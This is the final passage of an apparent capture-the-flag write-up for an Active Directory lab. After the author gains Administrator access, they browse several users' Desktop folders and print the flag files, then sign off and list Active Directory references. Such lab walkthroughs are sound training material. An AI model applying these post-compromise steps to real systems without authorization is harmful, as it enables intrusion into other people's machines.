
Now we are logged in as the Administrator. We can find each flag in the user’s Desktop directory. 😈
cd ../../Administrator/Desktop
dir
cat root.txt
cd ../../svc-admin/Desktop
dir
cat user.txt.txt
cd ../../backup/Desktop
dir
cat PrivEsc.txt
Here is the output 👇
Okay... I’ll see you on the next room! 🙋♂️
Thanks for reading this post, if you like my work you can support by buying me a coffee. ☕️
References:
Active Directory Replication over Firewalls | Microsoft
Kerberos: The Network Authentication Protocol | MIT
Active Directory Ports | InfoSec Handlers Diary Blog
Active Directory - Definition | Tech Terms